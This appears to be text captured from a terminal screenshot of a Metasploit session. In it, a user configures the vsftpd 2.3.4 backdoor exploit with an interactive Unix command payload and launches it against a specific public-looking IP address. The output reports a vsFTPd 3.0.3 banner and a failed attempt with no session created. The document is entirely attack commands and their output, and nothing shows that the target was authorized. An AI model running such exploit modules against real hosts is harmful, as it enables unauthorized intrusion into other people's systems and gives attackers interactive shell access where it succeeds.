 akanchha@platypus: ~
File Edit View Search Terminal Tabs Help
akanchha@platypus: ~ akanchha@platypus: / akanchha@platypus: ~ akanchha@platypus: /var/www/universi... akanchha@platypus: ~
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 67.74.9.22
RHOST => 67.74.9.22
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 67.74.9.22 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 67.74.9.22:21 - Banner: 220 (vsFTPd 3.0.3)
[*] 67.74.9.22:21 - USER: 530 Permission denied.
[-] 67.74.9.22:21 - This server is configured for anonymous only and the backdoor code cannot be reached
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >